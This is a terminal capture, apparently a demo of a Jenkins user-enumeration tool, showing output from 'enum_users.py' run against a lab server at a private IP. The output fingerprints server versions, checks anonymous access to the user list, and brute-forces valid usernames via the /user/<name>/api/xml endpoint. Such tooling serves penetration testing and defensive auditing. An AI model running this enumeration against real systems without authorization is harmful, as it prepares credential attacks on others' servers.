 ┌──(kali㉿kali)-[~/Documents/Jenkins/Enum2]
└─$ python3 ./enum_users.py -w 192.168.25.75
[>] No wordlist was specified, downloading Seclist .....
[>] Downloading Seclists complete...
[>] Connecting to Jenkins server.....
[+] Server version: Jetty(9.4.z-SNAPSHOT)
[+] Jenkins version: 2.150.2
[+] Hudson version: 1.395
[ ] ...
[+] Can Anonymous view the local user list? YES !
   [>] http://192.168.25.75:8080/asynchPeople/
[-] Can Anonymous view Jenkins own user database? NO !
[>] Initializing usernames bruteforcing .....
[+] Valid username found at index 2 : admin
   [>] http://192.168.25.75:8080/user/admin/api/xml
[+] Valid username found at index 35 : johnny
   [>] http://192.168.25.75:8080/user/johnny/api/xml
[+] Valid username found at index 43 : steven
   [>] http://192.168.25.75:8080/user/steven/api/xml
[+] Valid username found at index 495 : smith
   [>] http://192.168.25.75:8080/user/smith/api/xml
[+] Valid username found at index 594 : Smith
   [>] http://192.168.25.75:8080/user/Smith/api/xml
[+] Valid username found at index 716 : Johnny
   [>] http://192.168.25.75:8080/user/Johnny/api/xml
[+] Valid username found at index 1049 : Steven
   [>] http://192.168.25.75:8080/user/Steven/api/xml
[+] Valid username found at index 1115 : laura
   [>] http://192.168.25.75:8080/user/laura/api/xml
^C[X] Bruteforcing exited by user! 1250 usernames in wordlist were checked...